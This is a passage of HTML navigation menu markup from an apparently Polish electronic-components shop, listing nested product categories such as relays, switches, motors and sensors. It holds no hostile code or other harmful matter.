href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/surge-protection-modules/surge-suppressors" target="_self"   class=" nav-anchor"><span>Surge Suppressors</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401897949112" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/thermal-management" target="_self"   class=" nav-anchor"><span>Thermal Management</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011301317903" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/thermal-management/temperature-and-humidity-sensors" target="_self"   class=" nav-anchor"><span>Temperature and Humidity Sensors</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401552831038" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/thyristors" target="_self"   class=" nav-anchor"><span>Thyristors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011587367034" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/thyristors/thyristor-surge-protection-devices" target="_self"   class=" nav-anchor"><span>Thyristor Surge Protection Devices</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011230861909" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical" target="_self"   class=" nav-anchor"><span>Electromechanical</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-3 col-xs-12"><div id="17699904012115999108" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/audio-components" target="_self"   class=" nav-anchor"><span>Audio Components</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011251173393" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/audio-components/audio-indicators-and-alerts" target="_self"   class=" nav-anchor"><span>Audio Indicators and Alerts</span></a></div><div id="1769990401395205803" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/audio-components/microphones" target="_self"   class=" nav-anchor"><span>Microphones</span></a></div><div id="17699904011513253737" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/audio-components/speakers" target="_self"   class=" nav-anchor"><span>Speakers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011408260264" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/counters-and-timers" target="_self"   class=" nav-anchor"><span>Counters and Timers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401332952202" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/counters-and-timers/timer-instruments" target="_self"   class=" nav-anchor"><span>Timer Instruments</span></a></div></div></div></div></div></div></div></div></div><div id="176999040160087783" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/encoders" target="_self"   class=" nav-anchor"><span>Encoders</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="1769990401964804589" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/encoders/capacitive-encoders" target="_self"   class=" nav-anchor"><span>Capacitive Encoders</span></a></div><div id="1769990401728757432" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/encoders/magnetic-encoders" target="_self"   class=" nav-anchor"><span>Magnetic Encoders</span></a></div><div id="17699904011712141273" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/encoders/mechanical-encoders" target="_self"   class=" nav-anchor"><span>Mechanical Encoders</span></a></div><div id="1769990401583410084" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/encoders/optical-encoders" target="_self"   class=" nav-anchor"><span>Optical Encoders</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011785468472" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/motors-and-drives" target="_self"   class=" nav-anchor"><span>Motors and Drives</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-7 mega-col-level-4 col-xs-12"><div id="17699904011773671427" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/motors-and-drives/ac-motors" target="_self"   class=" nav-anchor"><span>AC Motors</span></a></div><div id="17699904012007585156" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/motors-and-drives/brushed-dc-motors" target="_self"   class=" nav-anchor"><span>Brushed DC Motors</span></a></div><div id="17699904011422241206" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/motors-and-drives/brushless-dc-motors" target="_self"   class=" nav-anchor"><span>Brushless DC Motors</span></a></div><div id="176999040199432791" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/motors-and-drives/motors-other" target="_self"   class=" nav-anchor"><span>Motors Other</span></a></div><div id="17699904011291518596" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/motors-and-drives/servo-motors" target="_self"   class=" nav-anchor"><span>Servo Motors</span></a></div><div id="17699904011183547311" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/motors-and-drives/soft-starters" target="_self"   class=" nav-anchor"><span>Soft Starters</span></a></div><div id="17699904011157934715" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/motors-and-drives/stepper-motors" target="_self"   class=" nav-anchor"><span>Stepper Motors</span></a></div></div></div></div></div></div></div></div></div><div id="176999040119005808" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids" target="_self"   class=" nav-anchor"><span>Relays and Solenoids</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-10 mega-col-level-4 col-xs-12"><div id="17699904011140386886" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/i-o-modules" target="_self"   class=" nav-anchor"><span>I/O Modules</span></a></div><div id="1769990401796337747" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/power-relays" target="_self"   class=" nav-anchor"><span>Power Relays</span></a></div><div id="17699904012022949231" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/reed-relays" target="_self"   class=" nav-anchor"><span>Reed Relays</span></a></div><div id="1769990401970241809" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/relay-accessories" target="_self"   class=" nav-anchor"><span>Relay Accessories</span></a></div><div id="17699904011792684728" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/relay-sockets" target="_self"   class=" nav-anchor"><span>Relay Sockets</span></a></div><div id="1769990401614307986" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/relays-other" target="_self"   class=" nav-anchor"><span>Relays Other</span></a></div><div id="17699904011584837485" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/signal-relays" target="_self"   class=" nav-anchor"><span>Signal Relays</span></a></div><div id="17699904011388250427" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/solenoids" target="_self"   class=" nav-anchor"><span>Solenoids</span></a></div><div id="1769990401797223002" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/solid-state-relays" target="_self"   class=" nav-anchor"><span>Solid State Relays</span></a></div><div id="17699904011397938252" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/relays-and-solenoids/time-delay-relays" target="_self"   class=" nav-anchor"><span>Time Delay Relays</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011683949919" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches" target="_self"   class=" nav-anchor"><span>Switches</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-25 mega-col-level-4 col-xs-12"><div id="17699904011550341382" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/contact-blocks" target="_self"   class=" nav-anchor"><span>Contact Blocks</span></a></div><div id="17699904011032403478" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/dimmers" target="_self"   class=" nav-anchor"><span>Dimmers</span></a></div><div id="17699904011163826268" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/joysticks" target="_self"   class=" nav-anchor"><span>Joysticks</span></a></div><div id="17699904012004306725" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-accessories" target="_self"   class=" nav-anchor"><span>Switch Accessories</span></a></div><div id="17699904011424069376" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-dip" target="_self"   class=" nav-anchor"><span>Switch DIP</span></a></div><div id="1769990401720794676" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-detector" target="_self"   class=" nav-anchor"><span>Switch Detector</span></a></div><div id="17699904011136797811" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-emergency-stop" target="_self"   class=" nav-anchor"><span>Switch Emergency Stop</span></a></div><div id="1769990401514775198" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-foot" target="_self"   class=" nav-anchor"><span>Switch Foot</span></a></div><div id="17699904011687912148" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-indicators" target="_self"   class=" nav-anchor"><span>Switch Indicators</span></a></div><div id="17699904011750991683" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-key" target="_self"   class=" nav-anchor"><span>Switch Key</span></a></div><div id="17699904011796443274" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-keylock" target="_self"   class=" nav-anchor"><span>Switch KeyLock</span></a></div><div id="17699904011030987070" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-limit" target="_self"   class=" nav-anchor"><span>Switch Limit</span></a></div><div id="17699904011804306372" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-other" target="_self"   class=" nav-anchor"><span>Switch Other</span></a></div><div id="1769990401629988476" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-piezo" target="_self"   class=" nav-anchor"><span>Switch Piezo</span></a></div><div id="17699904011207711986" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-push-button" target="_self"   class=" nav-anchor"><span>Switch Push Button</span></a></div><div id="17699904012131743991" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-reed" target="_self"   class=" nav-anchor"><span>Switch Reed</span></a></div><div id="17699904015053783" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-rocker" target="_self"   class=" nav-anchor"><span>Switch Rocker</span></a></div><div id="1769990401927851032" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-rotary" target="_self"   class=" nav-anchor"><span>Switch Rotary</span></a></div><div id="17699904011751462460" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-safety-interlock" target="_self"   class=" nav-anchor"><span>Switch Safety Interlock</span></a></div><div id="17699904011006713893" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-selector" target="_self"   class=" nav-anchor"><span>Switch Selector</span></a></div><div id="1769990401637688646" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-slide" target="_self"   class=" nav-anchor"><span>Switch Slide</span></a></div><div id="17699904012111340190" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-snap-action" target="_self"   class=" nav-anchor"><span>Switch Snap Action</span></a></div><div id="1769990401262365846" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-tactile" target="_self"   class=" nav-anchor"><span>Switch Tactile</span></a></div><div id="1769990401908601388" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-thumb-pushwheel" target="_self"   class=" nav-anchor"><span>Switch Thumb-Pushwheel</span></a></div><div id="17699904012053461853" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/electromechanical/switches/switch-toggle" target="_self"   class=" nav-anchor"><span>Switch Toggle</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011638170269" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers" target="_self"   class=" nav-anchor"><span>Sensors and Transducers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-3 col-xs-12"><div id="1769990401207850322" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/audio-components" target="_self"   class=" nav-anchor"><span>Audio Components</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401684205911" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/audio-components/audio-indicators-and-alerts" target="_self"   class=" nav-anchor"><span>Audio Indicators and Alerts</span></a></div><div id="1769990401325464759" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/audio-components/microphones" target="_self"   class=" nav-anchor"><span>Microphones</span></a></div><div id="17699904011846245423" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/audio-components/speakers" target="_self"   class=" nav-anchor"><span>Speakers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904012015290696" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors" target="_self"   class=" nav-anchor"><span>Sensors</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-26 mega-col-level-4 col-xs-12"><div id="17699904011157815246" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/accelerometers" target="_self"   class=" nav-anchor"><span>Accelerometers</span></a></div><div id="1769990401567779947" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/air-quality-sensors" target="_self"   class=" nav-anchor"><span>Air Quality Sensors</span></a></div><div id="17699904011031229497" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/ambient-light-sensors" target="_self"   class=" nav-anchor"><span>Ambient Light Sensors</span></a></div><div id="17699904011048548518" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/angular-and-linear-position-sensors" target="_self"   class=" nav-anchor"><span>Angular and Linear Position Sensors</span></a></div><div id="1769990401511028663" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/board-mount-pressure-sensors" target="_self"   class=" nav-anchor"><span>Board Mount Pressure Sensors</span></a></div><div id="1769990401835679820" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/color-sensors" target="_self"   class=" nav-anchor"><span>Color Sensors</span></a></div><div id="1769990401475966538" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/current-sensors" target="_self"   class=" nav-anchor"><span>Current Sensors</span></a></div><div id="1769990401877838992" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/flow-sensors" target="_self"   class=" nav-anchor"><span>Flow Sensors</span></a></div><div id="17699904011164500186" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/force-sensors-and-load-cells" target="_self"   class=" nav-anchor"><span>Force Sensors and Load Cells</span></a></div><div id="1769990401222965511" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/gyroscopes" target="_self"   class=" nav-anchor"><span>Gyroscopes</span></a></div><div id="17699904011200753903" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/hall-effect-sensors" target="_self"   class=" nav-anchor"><span>Hall Effect Sensors</span></a></div><div id="1769990401355821612" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/image-sensors" target="_self"   class=" nav-anchor"><span>Image Sensors</span></a></div><div id="1769990401186303633" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/industrial-pressure-sensors" target="_self"   class=" nav-anchor"><span>Industrial Pressure Sensors</span></a></div><div id="17699904011733276593" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/level-sensors" target="_self"   class=" nav-anchor"><span>Level Sensors</span></a></div><div id="1769990401404011558" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/magnetoresistive-sensors" target="_self"   class=" nav-anchor"><span>Magnetoresistive Sensors</span></a></div><div id="17699904011337443153" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/optical-navigation-sensors" target="_self"   class=" nav-anchor"><span>Optical Navigation Sensors</span></a></div><div id="1769990401451619191" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/pir-sensors" target="_self"   class=" nav-anchor"><span>PIR Sensors</span></a></div><div id="17699904011192658786" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/photoelectric-sensors" target="_self"   class=" nav-anchor"><span>Photoelectric Sensors</span></a></div><div id="176999040160010197" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/proximity-sensors" target="_self"   class=" nav-anchor"><span>Proximity Sensors</span></a></div><div id="1769990401171589746" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/safety-light-curtains" target="_self"   class=" nav-anchor"><span>Safety Light Curtains</span></a></div><div id="17699904012042984347" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/solar-cells" target="_self"   class=" nav-anchor"><span>Solar Cells</span></a></div><div id="17699904011867990977" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/specialized-sensors" target="_self"   class=" nav-anchor"><span>Specialized Sensors</span></a></div><div id="1769990401962177209" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/strain-gages" target="_self"   class=" nav-anchor"><span>Strain Gages</span></a></div><div id="1769990401170781473" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/temperature-and-humidity-sensors" target="_self"   class=" nav-anchor"><span>Temperature and Humidity Sensors</span></a></div><div id="17699904011246860889" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/thermistors" target="_self"   class=" nav-anchor"><span>Thermistors</span></a></div><div id="17699904011420755591" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/thermostats" target="_self"   class=" nav-anchor"><span>Thermostats</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401294202370" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management" target="_self"   class=" nav-anchor"><span>Thermal Management</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-3 col-xs-12"><div id="17699904011573673003" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/accessories" target="_self"   class=" 